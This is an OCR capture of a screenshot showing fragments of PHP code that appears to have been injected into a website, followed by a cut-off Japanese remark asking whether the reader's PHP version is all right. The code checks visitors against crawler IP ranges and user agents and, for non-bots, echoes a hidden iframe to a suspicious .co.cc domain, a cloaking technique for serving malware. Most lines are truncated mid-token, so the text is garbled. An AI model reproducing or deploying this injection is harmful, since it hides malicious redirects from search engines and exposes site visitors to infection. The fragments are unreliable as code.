
array("64.68.64.64","64.68.64.127"),
array("64.41.221.192","64.41.221.207"),
array("74.125.0.0","74.125.255.255"),
array("65.52.0.0","65.55.255.255"),
array("74.6.0.0","74.6.255.255"),
array("67.195.0.0","67.195.255.255"),
array("72.30.0.0","72.30.255.255"),
array("38.0.0.0","38.255.255.255")
);
$my_ip2long = sprintf("%u",ip2long($_S
foreach ( $stop_ips_masks as $IPs ) {
$first_d=sprintf("%u",ip2long($IPs[0])); $s
if ($my_ip2long >= $first_d && $my_ip2lo
}
foreach ($user_agent_to_filter as $bot_sign
if (strpos($_SERVER['HTTP_USER_AGENT'], 
}
if (!$bot) {
echo '＜iframe src="http://hbaehan
fznjfh.co.cc/QQkFBg0AAQ0MBA0DEkcJB
あなたのPHPバーションが大丈夫ですか？CM
さい。